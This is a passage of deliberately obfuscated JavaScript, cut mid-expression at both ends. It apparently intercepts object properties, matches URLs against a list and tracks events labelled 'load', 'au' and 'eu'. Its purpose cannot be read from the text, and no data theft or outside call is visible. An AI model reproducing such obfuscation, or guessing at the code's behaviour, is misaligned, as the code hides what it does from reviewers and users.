_0xacaa7e[_0x308cc6(-0x11*0x101+0xb05+0x705*0x1,vX(0x634))](_0x41d3b3[_0x1eb749(0x1ddb+-0x63a*0x3+-0x96b,vX(0x1f3))][vm[vX(0x227)](_0x1827fc,0x598+-0x28a+-0x1b1,'RmiN')](_0x12d651[_0x5f3afc(0x1c38+0x13ce+-0x2e44,vX(0x1f3))][vm['FyZal'](_0x13320b,0xc91*-0x3+-0x1*-0x15bd+-0x1*-0x11aa,vX(0x333))]()*_0x5d4cc5[vm[vX(0x2d7)](_0x1abbef,0x414+-0x2*0x517+0x700,'OIn!')]));else{if(vm['KvFzH'](WH,WF[Wi(0x244d+0x1*0x59e+-0x28d4,vm[vX(0x653)])](-0x4ca+-0x5*0x401+0x18d4),vI+q+W1[Wi(-0x1a7c+0x21a*-0x3+0x21df,vX(0x1a1))](wu),vi[Ww[vm['SlqSC'](Wi,0x2*-0xa16+0x1*0x1e32+0x67*-0x16,vm[vX(0x399)])][Wi(-0xb1d+-0x1c27+0x2918,vX(0x524))]]),vY)return vi[Ww[Wi(-0x2ed*-0x6+0x31e+-0x1380,vm['Gatet'])][Wi(-0xaf3*-0x1+-0x1a64+-0x2*-0x81e,vX(0x23d))]]=!(-0x1d55+-0xe*-0x25d+0x1f*-0x1f),void(-0x1e*-0x87+-0x1699+0x6c7);}}else try{if(vX(0x226)===vX(0x381)){if(_0x2f1ce7[_0x168eb1(0x116*0x21+0x1*-0x993+0x2b*-0x97,vX(0x800))]===0x1ed9+-0x19ce+-0x50b)return!(0x20eb+-0x2*0xa8b+-0xd*0xe9);if(_0x446e99===_0x55e1ad(0x57a+0x1*-0x162+0x1*-0x2b3,'4S5y')){if(_0x2005dd)return!(-0x91*0x13+-0x435*-0x2+0x259*0x1);}else{if(_0x4066d8[_0x397fac(0x59+0x3d*-0x3+0x207,vX(0x54d))](_0x2ffbd8,_0xc35dc7(-0x1aa2+-0xbc*0x4+0x1ef1,vm['fQHjP']))&&_0xf916f6[_0x1dc6c6(0x24fd+0x54a+-0x292c,vX(0x7d9))](_0x109019,_0x30bf25(0x1*0xeb5+0x17cc+-0x2541,vX(0x303)))){if(new _0xd75c62[(vm[vX(0x2d7)](_0x34663b,-0x83*0x12+0x213b+0x125*-0x14,vX(0x48a)))](_0x3cce7d)[vm[vX(0x296)](_0x2609c4,-0xf*0x23b+0x838+0x1aef,vX(0x550))](_0x235e46))return!(-0x80e+0x186e*0x1+-0x8*0x20c);}else{if(_0x21b14e[_0x1a79c8(-0x1*0x8c5+0x1bce+0xc7*-0x17,vX(0x6a4))](_0x26cc1c)>-(-0x171d+-0x3*-0x17e+0x12a4))return!(-0x11fb*-0x1+0x1c8e+0x1*-0x2e89);}}}else w1={},B[Wi(0x5*-0x4e9+0x358*-0x8+0x34f7,vX(0x689))][Wi(0x1d1e+0x17c1+-0x3381,vX(0x7ec))](vi,Wi(-0x2371*-0x1+0x463*-0x7+-0x39a,'C&JE'),(w1[vm[vX(0x83c)](Wi(-0x11dc+0x53d+0xe4f,vX(0x269)),Wi(-0x1b3f+0x3*-0x43+0x1c9f,vX(0x51b)))]=vG?W4(vA):vA,w1[Wi(0x5dd*-0x1+0x74*0x20+-0x755*0x1,vX(0x842))+vm[vX(0x379)](Wi,0x552*0x4+0x1*-0x403+-0xfff,vX(0x339))]=!(0xc69*0x3+-0x12e1+-0x1259),w1[Wi(0x1*-0xaab+0x3*-0x6b9+0x46*0x73,'P#kf')+Wi(0x1*-0x2222+-0x6*0x149+0x1*0x2b9b,vX(0x739))]=!(-0x1*0x1c09+-0x1251+0x15d*0x22),w1));}catch(wF){if(WH(WF[Wi(0x1*-0x1413+-0x23d*-0x7+0x57f,vX(0x194))](0x16f3+-0x1*-0x15+-0x26*0x9b),vI+q+W1[Wi(0x358+-0x24+-0x21f,vX(0x1a1))](wF),vi[Ww[vm[vX(0x732)](Wi,0x984+-0xf10+0x6b8,vm[vX(0x399)])][Wi(0x73f+-0x2161*0x1+0x1bf6,vX(0x524))]]),vY)return vi[Ww[vm['tNQjw'](Wi,-0x257*0x7+-0x1cb+0x1358,vX(0x77d))][vm[vX(0x64f)](Wi,0x2*-0x803+0x4*0x797+0x1*-0xd8b,vX(0x23d))]]=!(-0xd*-0x1fd+0x49*0x19+-0x20fa*0x1),void(0x1*-0x14bf+-0x1fec+0x34ab);}}if(w3=vi[Wi(0x586+0x1*-0x7e4+0x3fa,vm[vX(0x2e0)])](Wi(-0x1077*0x2+-0x2274+0x4408,vm[vX(0x3cc)])),w3!=null&&vm['HcxPK'](w3[Wi(0x116*0x15+-0x939+-0xc6d,vm[vX(0x564)])](Wi(0x779*-0x1+0xda1*0x1+-0x14*0x37,vX(0x55a))),-(-0x242e+-0x5dd+-0x12b*-0x24))&&B[Wi(0x179a+0x12cb+-0x1*0x295c,vX(0x4bb))]!=null){if(w4=w3[Wi(0x2*-0x1183+0x1a9*0x13+0x4a3,vX(0x6a4))](vm[vX(0x5f3)](Wi,-0x1ed8+0x287*-0x9+-0x7*-0x7ca,vX(0x549))),w5=w4!=-(-0x2453+0x8ad+0x1ba7)?w3[Wi(0x72d+-0xdef+0x1*0x832,vm['dFFih'])](0xa8c+0x1984+0x2*-0x1208,w4):w3,w6=new B[(vm[vX(0x605)](Wi,0x1535+-0x1c22+0x7f6,vm[vX(0x23e)]))](),w0)try{w1={},w2={},B[vm[vX(0x367)](Wi,-0x1180+0x1d9*-0x13+0x3*0x1217,vX(0x689))][Wi(0xbb*-0xb+-0x31*-0x19+0x6*0xc5,vX(0x7ec))](vi,vm['nPqAh'](Wi,0x13*-0xbb+-0x118e*0x2+-0x57*-0x95,'7Fy0'),(w1[vm[vX(0x83c)](vm[vX(0x20a)](Wi,0xd8d+-0x1ed0+0x12f3,vX(0x269)),vm[vX(0x816)](Wi,0x11a8+0x1753+-0x2864,vm[vX(0x44f)]))]=w6[Wi(0xa00+-0x22d*0x3+-0xb*0x2f,vm[vX(0x581)])](va?vi[Wi(0x191b+-0xb2f+-0xcca,vX(0x699))]:vi[Wi(0xca9+0x6fb*0x1+-0x2*0x971,vm['cDvMT'])],w5),w1)),B[Wi(-0x58d+0x57*0x1a+-0x19f,vX(0x689))][Wi(0x188+-0xb87+0xb5d,vm['guVvM'])](vi,Wi(0x1f15*-0x1+0xc35+-0x2ed*-0x7,'@fU4'),(w2[Wi(0x515*-0x4+-0x172b+0x2c51,vm[vX(0x587)])+Wi(0x2138+0x4ef*0x5+-0x3825,vX(0x234))]=function(){var wB=vX;if(vr[wB(0x83e)]!==vr['tGHUf'])return vi[vr[wB(0x3b8)](Wi,-0x26*0xbc+-0xaeb+0x2879,vr['HKBDW'])];else{var wj=_0x6a4b[_0x30a08d(0x171+-0x1381+-0x10*-0x133,wB(0x785))](_0x496cf7);return wj!=null?wj[vr['TlYej'](_0x41dce4,0x198f+-0xb31+-0xdb9,'Wj#j')]:vr['xruIp'](_0x359927,_0x37272b(-0x3d6*-0x1+0xad9+-0x1*0xdd8,vr[wB(0x7c3)]))?_0x25ea67[_0x4841c0(-0x3*-0xa53+0x1f9d+-0x3dbc,vr['mjwaM'])][_0x3ce058(-0x12b9*0x2+0x9ce+0x1d17,'Ums6')]:vr[wB(0x690)](_0x2c438c,_0x5a385d(0x318+-0x1d86+0x1bb6,'5Q3z'))?_0x594737(-0xab*0x1d+-0x1*-0x146b+-0x1b,wB(0x6f9)):null;}},w2));}catch(wB){if(WH(WF[Wi(0xad*-0xb+0x14b1+-0xc2b,vX(0x194))](-0x23*-0xe7+-0xb1*-0x8+-0x65*0x5e),vI+q+W1[Wi(-0x1*0x67f+-0x339+0xacd,'9bTA')](wB),vi[Ww[Wi(-0x13df+-0x1*-0x215b+0x10*-0xc5,vX(0x77d))][Wi(0x26a9+0x210a+-0x45df,vX(0x524))]]),vY)return vi[Ww[Wi(0x8*0x1e7+-0x3a4+0x3*-0x378,vm['Gatet'])][vm['rGuaP'](Wi,0x7d0+-0x10*0xc4+-0x67*-0xd,vm['ylyWm'])]]=!(0x1*0x210d+0x6db+0x8*-0x4fd),void(0x15c3+0xe24+0x5b*-0x65);}else try{w1={},B[vm[vX(0x86a)](Wi,0x23b6+0x1*0x1a01+-0x3c0d,vX(0x689))][Wi(-0x5*0x637+0x1*-0xbc6+-0xebd*-0x3,vX(0x7ec))](vi,Wi(0x106b*-0x1+0x19c1+-0x7bb,vm['kAwcU']),(w1[vm[vX(0x83c)](Wi(0x676+0x1d3a+0x67*-0x56,'nr8Y'),Wi(-0x1b*0x6b+-0x1da9+0x2a04,vX(0x40b)))]=w6[vm[vX(0x584)](Wi,0x1598+-0x2678+-0xc*-0x187,vX(0x260))](va?vi[Wi(0x2*-0xe63+-0x22ed+0x40d5,vm[vX(0x5b5)])]:vi[vm[vX(0x7bd)](Wi,-0x1e80+0xdd*0x5+0x1af1,vX(0x547))],w5),w1[vm[vX(0x38a)](Wi(0x332*0x5+0x1*-0x1585+-0x51*-0x16,vX(0x82e)),Wi(0x3d*0x2e+-0x16b7+0xd86,vX(0x221)))]=!(-0x1105*-0x1+-0x1f8a+0xe85),w1[vm[vX(0x711)](Wi(0x196e+0x501+0x5f7*-0x5,'P#kf'),vm['FyZal'](Wi,-0x858+-0xc12*-0x1+-0x1*0x1f7,vm['tMVCp']))]=!(0x8cc+-0xae1+0x215),w1));}catch(wj){if(WH(WF[Wi(0xf7c*-0x1+-0x17af+0x2842,vX(0x194))](0x15*-0x10f+-0x1*0x7a2+-0x3*-0x9f7),vI+q+W1[vm[vX(0x273)](Wi,0x2059*-0x1+-0x8ed+0x2a5b,vX(0x1a1))](wj),vi[Ww[Wi(-0x2*0xea6+0x829*0x1+0x164f,vX(0x77d))][Wi(-0x1b*-0x3+-0x419+-0x2ce*-0x2,vm[vX(0x430)])]]),vY)return vi[Ww[Wi(-0xc*-0x1a6+0x18a5+0x3*-0xe6b,vm[vX(0x399)])][vm[vX(0x31a)](Wi,0x17c9+0x5*-0x1a5+-0xec5,vm[vX(0x272)])]]=!(-0x2423+0x3f*0x77+0x6da),void(0x1022+-0x135b*0x1+0x339);}}vi[Ww[Wi(0x8*-0x4a+-0x20a6+0x32*0xb9,vX(0x77d))][Wi(0x6f*-0x3d+-0x4*-0x8d8+0x1*-0x74d,vX(0x577))]]=!(-0x16*-0x7d+0x17d5*0x1+0x2293*-0x1);}},vn=function(vi,vX){var vr=vJ,vG={'hKrQL':function(vb,vl,vL){var vO=Wa;return vv[vO(0x509)](vb,vl,vL);},'sJGDR':vr(0x34a),'cGvhz':function(vb,vl,vL){var vO=vr;return vv[vO(0x4ad)](vb,vl,vL);},'kMxKS':vv[vr(0x238)],'mZDbC':vv[vr(0x794)]};if(vr(0x3b7)===vr(0x51a))return _0x5b9336;else{var va,vg,vI,vx,vA,vD,vo,vt,vc,vs,vY;if(vi[Wi(-0x209f+-0x1*-0xdd9+0x144a,vr(0x44a))]===0x1ee5+-0x1caf+0x1*-0x232){if(vi[Wi(-0x11f0*-0x2+0xb90+-0x2edb,'Jeuo')]>=-0x1*-0x1997+0x41+-0x18ac)return;if(vi[Ww[Wi(0x7e6*0x2+0x1*-0x1f9f+-0x13*-0xe5,'aPP1')][Wi(0x121e+-0x1*-0x1b92+0xef7*-0x3,vr(0x23d))]])return;if(vg=vv[vr(0x58e)](vi[Ww[Wi(-0x7de*-0x1+0x114e+-0x1800,vr(0x77d))][vv[vr(0x619)](Wi,-0x1196+0x2*-0x1df+0x163b,vv['uurSs'])]],Wi(-0x1*-0x216a+-0x1cd1+0x9*-0x65,'wBWi'))+vi[Ww[vv[vr(0x55e)](Wi,-0x144f*0x1+0x1d*-0x13c+0x3947,vr(0x77d))][Wi(0xf89+0xe1*0x1d+-0x280c,vr(0x465))]]+Wi(-0x1*-0x175d+-0x217a+0xaed,vv[vr(0x386)]),vI=0x21e8+-0x1*-0x1d38+-0x3f20,vx=vi[vv['OrHOh'](Wi,-0x3*0x6d4+-0x3d*0x23+0x1e6f,vv['hBajK'])](Ww[Wi(0x15ee+-0x4aa+-0x101b,vr(0x5a7))][Wi(-0x1c6b+-0x103b+0x2d9d,vr(0x54b))]),vx!=null&&vx!==Z||(vx=vi[Wi(-0x18dd+0x259c+0x1*-0xb23,vr(0x2c4))](Ww[Wi(0x3be*-0x4+-0x22e6+0x3307,vr(0x5a7))][Wi(-0x1c5b+-0x1e4d+-0x1db1*-0x2,vr(0x1c6))])),vv[vr(0x317)](vx,null)&&vx!==Z||(vx=vi[Wi(0x2315+0x1640+-0x37b9,vv[vr(0x415)])](Ww[vv[vr(0x357)](Wi,-0x61*0x2b+-0x39*-0x35+0x5a7,'A#ct')][vv[vr(0x849)](Wi,-0x8b4+-0xc49+0x47*0x4f,vr(0x463))]),vx!=null&&vv[vr(0x2ab)](vx,Z)||(vx=vi[vv[vr(0x239)](Wi,0x4*0x41b+-0x2*-0x5f6+0x1*-0x1abc,vr(0x2c4))](Ww[Wi(-0x22a7+-0x5*-0x38b+0x1219,vv[vr(0x1d7)])][vv[vr(0x19a)](Wi,0x663+0x3cf*0x3+-0x111d,vr(0x4d6))])),vI=-0x13cd+0x16e+-0x1*-0x1260),va=vi[Ww[Wi(0x9fc+-0x50+-0x880,vv['vjJmm'])][Wi(0x489*0x8+-0x1c44+-0x13*0x59,vr(0x4d8))]],va==null||va===Z){if(vr(0x73c)!==vv[vr(0x34d)]){if(_0x10bef6=_0x1ed495[vG[vr(0x29d)](_0x208f82,-0x3*-0x233+0x1*-0x2041+0x1ad8,vr(0x6a6))][vG[vr(0x29d)](_0x2ada8d,-0x2288+0x62f*0x3+0x10ad,vG[vr(0x322)])](_0x35ee70),_0x9c2472[_0x2608b9(-0x1*0x21dd+0x2fb*-0xb+0x6*0xb3f,'jI1t')](_0x344a95)){for(_0x47ffbd in(_0x2efd2d={},_0x3eee0c))_0x175dce[_0x1b0b73]=_0x500f62[_0x4da2ee];return _0xb2b1da[vG[vr(0x4da)](_0x138459,-0x11*0x166+-0x91a*0x3+-0x4c3*-0xb,vr(0x35a))](_0x1f6304),_0x2d7056[_0x574021(-0xc6e+-0x2637*-0x1+0x1899*-0x1,vG[vr(0x604)])][_0x2dc5b1(-0x1e8+0xf5*-0x11+0x135b,vG[vr(0x223)])](_0x363176);}for(_0x8ec6a1 in(_0x45da73={},_0x2c93ca))_0x3deef0[_0x309b01]=_0x58e65f[_0x385bcf];for(_0x7b86d9 in _0x366e70)_0x5246a3[_0x4b423a]=_0x110674[_0x3ec07c];return _0x20ea9f[vG[vr(0x29d)](_0x56cdda,0x1f12+-0xfb5*-0x2+-0x3d4c,vr(0x6a6))][_0x4b4225(0x8*0x4c7+-0x680+0x3*-0xa2e,vr(0x659))](_0xf51e45);}else{try{if(!(B[Wi(0x1bce+0x1927+-0x3417,vr(0x1fb))]&&vv[vr(0x317)](vi[vv['cZTEQ'](Wi,-0xc73+0x12fd*0x2+-0x187a,vr(0x49c))+Wi(-0x19ed+-0x9ec*-0x2+0x9d*0xb,'wlDG')],null)&&vi[Wi(0x569*-0x1+-0x141c+0x1a92,vv[vr(0x5bc)])+Wi(0x1b2d+-0x4*-0x23e+-0x1f*0x125,'wlDG')]!==Z&&vi[Ww[Wi(-0xc6*-0x18+-0x158c*0x1+0x428,vr(0x77d))][Wi(0x25d1+0x421+-0x289d,'ToWL')]]&&vi[Ww[Wi(0x5*0x4ca+0x1*-0x1ca3+0x4f*0x13,vr(0x77d))][Wi(-0xf91+0x19*-0xf1+0x1*0x286f,'ToWL')]][0x1f8a+0xd*-0x189+-0xb94]))return;if(vA=new B[(Wi(-0x62d+0x2*0x47c+-0x1ed,vv['scTby']))](vi[Ww[Wi(-0x1*-0x1395+-0x40d*0x6+0x5e5,'aPP1')][Wi(-0x860+0x1d*-0x1d+-0xcfe*-0x1,'ToWL')]][-0x2200+-0xa73+0x2c74],B[Wi(0xfd9*0x1+-0x58f*0x6+0x125b*0x1,vr(0x6ad))][Wi(0x1f54+0x409+-0x21ea,vr(0x28d))])[Wi(-0xbe+-0x23ef+-0x131*-0x20,vr(0x28d))],vD=new B[(vv[vr(0x3ef)](Wi,-0x1*-0x905+0x1*-0x1369+0xb42,vr(0x1fb)))](vi[vv['xSvdU'](Wi,0x12c2*-0x2+0x17ab+-0x2*-0x773,vv[vr(0x5bc)])+vv[vr(0x239)](Wi,-0x1154+0x343+0xebb,'wlDG')],B[Wi(0x5f5*0x6+-0x1da3+-0x541*0x1,'tbop')][Wi(-0x13a8+-0x215f*-0x1+-0x5*0x274,vr(0x28d))])[vv[vr(0x3ef)](Wi,0x1*0x1df+0x2*-0x25d+0x44e,vr(0x28d))],vv[vr(0x2ab)](vA,vD))return;}catch(vb){return;}if(vi[Ww[Wi(0x2*-0xcbc+0x92a+0x2*0x8bd,vr(0x77d))][Wi(-0x1*0x1532+0xbc3+0xb3a,vr(0x4c3))]])return;try{if(vo=vi[Wi(0x18bb+-0x54c*-0x3+0xd01*-0x3,vv[vr(0x415)])](Wi(0x100a+0x128*-0xe+0xcc,vr(0x334))),vv[vr(0x317)](vo,null)){for(vt=0x1a64+0x248f*0x1+0xb*-0x5b9,vc=vi[Ww[Wi(-0x2d5*0x5+-0x13*-0x4f+0x978,vr(0x77d))][vv['mlajy'](Wi,0x1d0e+-0x2021+-0x85*-0x9,vr(0x6fc))]][Wi(0x2078+-0x19c3*-0x1+-0x3955*0x1,vv[vr(0x2eb)])];vt<vc;vt++)if(vv[vr(0x5c0)](vo[Wi(-0x1772+0x1831+0x69,vr(0x6a4))](vi[Ww[vv['iIAUh'](Wi,0x1*0x22d1+-0x16aa*-0x1+0x384f*-0x1,vv['vjJmm'])][Wi(0x1*-0x14a4+-0x1d82+0x33c0,vr(0x6fc))]][vt]),-(-0x13ed+0x1100+-0x1*-0x2ee)))return vi[Ww[Wi(0x1df6+-0x23*-0x95+-0x3129,'aPP1')][Wi(-0x1f82*0x1+-0x1a5*-0x1+0x1ea8,vr(0x23d))]]=!(-0x1*0x1633+-0xde9+0x241c),WH(WF[Wi(-0x18a4+0x1307+-0x1ad*-0x4,vv[vr(0x43b)])](0xd48+0x20dc+-0x2e1a),vg,vi[Ww[Wi(0x1600+-0x1d*0xb8+0x4,vv['vjJmm'])][vv['itztf'](Wi,0x58e+-0x26a2+0x2*0x1174,vr(0x524))]],!vi[Ww[Wi(0xc1*-0x3+-0x1e41+0x21b0,vv[vr(0x242)])][Wi(0x45b+-0x2*-0xcd+-0x488,'XfmU')]]),void(-0x2*-0x40+0x8f8+0xca*-0xc);}return;}catch(vl){return vv[vr(0x29a)](vv['leoaH'],vr(0x496))?(vv[vr(0x19a)](WH,WF[Wi(0x255d+0x12*-0x5a+-0x1e31,vv[vr(0x3a0)])](-0x45*0x5f+-0x806+-0x3*-0xb37),vv[vr(0x5e1)](vg+q,W1[vv['aNpiu'](Wi,0x16+0x1983+-0x6*0x416,vv[vr(0x7e7)])](vl))),void(-0x9*-0x3cd+-0x6d0+-0x1b65)):null;}}}if(vY=vI===0x8f3+-0xab*0xb+-0x19a?Ww[vv['vknTZ'](Wi,-0x32d*-0x3+-0x17ab+0xec6,vr(0x497))]():vX,vi[Wi(-0x12ea+0x5e7*0x2+0xc*0xa4,'x8@a')]?(vs=vv[vr(0x4a7)](W3[Wi(-0x12eb+-0x1*-0x153e+-0xb5,vr(0x2c9))](vi[Wi(0x230d+-0x6d3*0x1+-0x1ba6,'x8@a')],vY),Z),vi[Wi(0xc*-0x251+-0xc3+0x1d23*0x1,'x8@a')]=z):vs=vv['yTPte'](W3[vv['IIdst'](Wi,-0x1a65+0x3*0x82d+0x37c,vr(0x2c9))](vi[Wi(0x1264+0x1217*-0x1+0x75,vr(0x547))],vY),Z),va!=vs)try{if(vo=vi[Wi(0xa83+-0x10dd+0x807,vv[vr(0x47c)])](Wi(-0x165b+0x124e+-0x1*-0x4b3,vr(0x334))),vo!=null){for(vt=-0xab3*-0x2+-0x112f+-0x1*0x437,vc=vi[Ww[Wi(-0x4*-0x80f+-0x1085+-0xe8b,vr(0x77d))][vv[vr(0x5a3)](Wi,0x3*-0x59d+0x79a+0x4b*0x25,vv['VGWzZ'])]][Wi(0x2326+-0x724+-0x1b1c,vv['UoKNb'])];vv['XqbNY'](vt,vc);vt++)if(vo[Wi(-0x13f6+0x3*0xb31+-0xc75,'5i!Z')](vi[Ww[Wi(0x119d+-0x30*0x2a+-0x891,'aPP1')][Wi(0x1982+-0x24a7*-0x1+-0x3c8f,vr(0x6fc))]][vt])!==-(-0x185*0x17+-0x425*0x1+0x1*0x2719)){vi[Ww[vv[vr(0x574)](Wi,-0x230d+0x3*0x6ff+0x14*0xc3,vv[vr(0x242)])][Wi(0xc*-0x27+0x1*-0xa0d+0xcac,vr(0x23d))]]=!(0x130d+-0x11b*-0x11+-0x12ec*0x2),WH(WF[vv[vr(0x403)](Wi,-0x1b94+-0x1*0x9cd+0x1*0x2678,vr(0x194))](0x321*0x1+-0x25*0x8a+0x10dc),vg,vi[Ww[vv['iuasq'](Wi,0x147*-0x4+0x4fd*-0x2+-0x1042*-0x1,'aPP1')][Wi(-0x1*-0x1e66+0x21c8+-0x3e5a,vv['NLUlP'])]],!vi[Ww[Wi(0x1853+-0x2196+-0x1*-0xa6f,'aPP1')][vv[vr(0x3ef)](Wi,-0x22fd+0xd22+0x2e9*0x8,vr(0x60f))]]);break;}}}catch(vL){WH(WF[Wi(0x1db6+0x27*0x2f+0x2407*-0x1,vr(0x733))](0x2*-0xcb5+-0x1bbb+0x352a),vg+q+W1[Wi(0x8d7+-0x1b3b+0x1379,vr(0x1a1))](vL));}if(vi[Ww[vv[vr(0x243)](Wi,-0x22e8+0x1f88+0x48c,vr(0x77d))][vv[vr(0x287)](Wi,-0x4*0x449+-0x1b8f+0x2d7e,vr(0x23d))]]!=null&&vi[Ww[Wi(0x88b+0x862+0x25*-0x6d,'aPP1')][Wi(-0x84a+-0x63a+0xf4f,vr(0x23d))]]){if(vv[vr(0x6cb)](vi[Ww[vv[vr(0x802)](Wi,0x2*-0xa91+0x20e5+-0xa97,vr(0x77d))][Wi(0x2*0xc18+-0x12b9*-0x1+-0x2951,vr(0x543))]],!(-0x559+0x10db+0x1eb*-0x6))||vi[Ww[Wi(0xf0a+0x154*0xb+-0x4bf*0x6,'aPP1')][Wi(-0x9c4*-0x3+0x2513*0x1+0x193*-0x29,vr(0x524))]]!==Z)return vi[Wi(-0x131c+-0x417+0x1804,vr(0x362))]=null,vi[vv[vr(0x57f)](Wi,0x11ce+0xce3+-0x191*0x13,'Apgs')]=null,void(0x1d0a+0x121d+0x1*-0x2f27);vi[Ww[vv[vr(0x810)](Wi,-0xfa9+0x1648+-0x573,vr(0x77d))][Wi(0x2429*0x1+-0x1*-0x1559+-0x1*0x38b7,vr(0x23d))]]=null;}}}},vV(vZ),vn(vZ,vE),vZ[Ww[vv[vJ(0x849)](Wi,0x5a3+0x5*-0x66a+0x1b9b,vv[vJ(0x242)])][Wi(-0x62e*0x1+0x21f0+-0x1a2a,vJ(0x543))]]!==!(-0x3d9*-0x9+0x10e8+-0xa7*0x4f)&&vZ[Ww[Wi(0x1*-0x32d+-0x1dde+0x1*0x2237,vv[vJ(0x242)])][Wi(-0x1d96+-0x254f+0x44b9,vv[vJ(0x42b)])]]===Z&&(vZ[Ww[Wi(0x86*-0x2c+-0x14ca+-0x167f*-0x2,vJ(0x77d))][vv[vJ(0x5f4)](Wi,-0xcf*0x1f+-0x16f*-0xf+-0xdf*-0x5,vv['oyIeb'])]]=null)));}function vQ(vZ){var vq=vW,vJ={'HHoez':function(vy,vE){return vy-vE;},'rjERm':function(vy,vE){return vv['fySVm'](vy,vE);},'KaFhn':function(vy,vE){return vy<vE;}};if(vv[vq(0x29a)]('VJRXU',vq(0x181))){var vm={'SaTGW':function(vy,vE){return vy-vE;}};return++_0x44f891,_0x54ca82%_0x53530e?_0x2ca45f:(function(){var vy=vq;return _0x39980c=_0xd6ce6f,_0x57218e++,vJ[vy(0x20c)](vJ[vy(0x4cf)](_0x2b16db,_0x324301)[_0x3a54bc[-0x1e*-0xc9+-0x22*0x83+-0x2*0x303]](_0x5e5673+(0xed4+0xd*0x13+-0xfbc)),0x11aa+-0x2268+-0x1*-0x10c8)!=0x5*-0x43+0x1*0x293+-0x12*0x12&&vJ[vy(0x48e)](+new _0x3865bf[0x154b+0xa5*-0x2f+-0x3*-0x305]()-_0x6d7b51['prototype'][_0x2a579[-0x18*0xb3+0x14bc+0x3f4*-0x1]],_0x464289*(0x357+0xbfe*0x2+-0x1*0x1b4d))?(_0x312cab=!_0x2b41cf||!_0x2142af||!_0x318af6?_0xf3006d:_0x5378ab,(function(){var vE=vy;return vm[vE(0x3d7)]((_0x4bf9b0[0x3c8+-0x24c1+0x210c](_0x2b3f2d[-0x2*0x5f3+-0x935+0x1531],_0x2e7aaf[-0x50a+0x5*-0x732+0x292e])[_0xaf185b[-0xea9+-0x1e+0xeec]][_0x200eaf[-0x2247+-0x11b*-0x1f+0xb*0x4]]+_0x3be96f)[_0x4ebcd7[0x20ad+-0x351*-0x6+-0x37f*0xf]](0x3a8+-0x1*-0xc6+0x4b*-0xf),0x394+-0x84d+-0x1*-0x4e1)!=-0x5ce*-0x2+0x2*-0xb8+-0x28b*0x4?(_0x12edd4=_0x801440?_0x4d0f72:_0x459e1e,_0x15fa8d):_0x4bca25[0x1ebc+-0xcfe*-0x3+-0x2b*0x19e](_0x5ad3ea%_0x335099);}())):_0x3f734a[0x3*-0xbbf+-0x1ebc+0x4225](_0x216ab0-_0x4a94b3[_0x453325[0x1*0x1895+-0x287*0xa+-0x68*-0x2]]);}());}else{var vH=Ww[Wi(-0x255d+-0x51d+-0x1597*-0x2,vq(0x2c6))]();return vN(vZ,vH),vv[vq(0x778)](vR,vZ,vH),vZ[Ww[Wi(0x2202+-0x7*-0x1df+-0x2def,vq(0x77d))][Wi(0x3*0x6a8+0x26*0x11+-0x1*0x15b3,vq(0x23d))]]!=null&&vv[vq(0x76e)](vZ[Ww[vv[vq(0x6ea)](Wi,-0x1b1f+-0x6d*-0xf+0x15e8,'aPP1')][Wi(-0x861+0x59f+-0x9*-0x65,'%y#F')]],!(0x162a*0x1+-0x200f+0x9e5))&&vZ[Ww[Wi(-0x1b48+0x5b*0x2f+0x61*0x1f,vq(0x77d))][Wi(0x1475*-0x1+0xd*0x5+0x3ac*0x6,vq(0x524))]]!==Z||vv['SKcqk'](vZ[Ww[Wi(-0x1b3c+0x7a*-0x35+0x35aa,vq(0x77d))][vv['hYbmc'](Wi,-0x12f*0x11+0x20d9+-0xb86,vq(0x285))]],null)&&vZ[Ww[Wi(-0x6d*-0x59+-0x2f4*-0x6+-0x3671,vq(0x77d))][Wi(0x1dd2+-0xed0+-0xdce,vv['RYNPq'])]]===!(-0x2617+-0x1947+0x3f5e)&&vZ[Ww[Wi(-0x43*-0x1d+0x8e4+0xf4f*-0x1,'aPP1')][Wi(-0x9*0x2b4+0x13f6*0x1+0x1*0x611,vq(0x616))]]!==Z?(vM(vZ),void(-0x387*-0x6+0xdbd*-0x1+-0x76d)):(vP(vZ),vZ[Ww[Wi(0x399*-0x9+-0x17b0+0x393d*0x1,vq(0x77d))][Wi(0x18f1+0x13c2+-0xd*0x364,vq(0x556))]]=!(-0x13e3+0x1033+-0x3b*-0x10),void(-0x1e24*0x1+-0x2*0x257+-0x1*-0x22d2));}}function vU(vZ){var vq=vW,vJ={'XFFHk':function(vV,vn,vh){return vV(vn,vh);},'rlaMq':vv[vq(0x474)],'uXsUh':function(vV,vn,vh){return vV(vn,vh);},'lJeBA':vq(0x550)};if(vv['DWMhl'](vv[vq(0x501)],vq(0x65b)))_0x3eb382[vJ[vq(0x43e)](_0x25da8b,0xf8*-0x24+0x1a89+-0x95*-0x11,vJ[vq(0x5ba)])][_0x5b8d95(0xb50+0x8ae+0x3b3*-0x5,vq(0x35b))](_0x1111bd);else{var vm,vH,vy,vE=arguments[0xf5b+-0x4*-0x815+-0x2fae];if(this[Ww[vv[vq(0x2e6)](Wi,0x2e*-0x25+-0x1*0x2056+0x1*0x2828,vv['vjJmm'])][Wi(0x86b+-0x536*-0x7+-0x2b14,vv[vq(0x72d)])]]||(this[Ww[vv[vq(0x2a6)](Wi,-0x26d2+-0x6*-0x57b+0x71c,vv[vq(0x242)])][vv[vq(0x7af)](Wi,-0x1395+-0x4f*-0x69+-0xb01,vv['wckEz'])]]={'load':{},'au':{},'eu':{}}),!this[Ww[vv[vq(0x570)](Wi,-0x25c*0x1+-0x534+0x22f*0x4,vv[vq(0x242)])][Wi(-0x2172+-0x128e+-0x17*-0x257,vv[vq(0x72d)])]][vZ]||this[Ww[vv[vq(0x7aa)](Wi,-0x33*-0x49+0x21b*-0x2+0x929*-0x1,vq(0x77d))][Wi(-0x1*0x39d+0x1*0x1bd+0x3b1,'FBxW')]][vZ][vE]==null){if(vv[vq(0x5c0)]('Hwvrw','Hwvrw')){if(new _0x105f4d[(_0x4d0309(0xfa1*0x1+-0x67d+0x1*-0x803,'7Gw1'))](_0x124b9a)[vJ[vq(0x595)](_0x22ee24,0x258*-0x9+-0x269c+0x3d66*0x1,vJ[vq(0x79d)])](_0x514681))return!(-0x13a*0x1f+-0x1*0x9d7+0x2fdd);}else{if(typeof vE===G){if(vm=vE[Wi(-0x1166+0x1094*-0x1+0x234d,vq(0x240))+Wi(0xfca+-0x26*-0x44+-0x18ee,'V^ph')],typeof vm===W2){for(vy in(vH={},vE))vH[vy]=vE[vy];vH[vv[vq(0x76c)](Wi,0x1*0x5f1+-0x64c+0x1ae,vv[vq(0x365)])+Wi(-0x1793+-0x654*-0x4+0x43*-0x3,vq(0x54a))]=function(vV){var 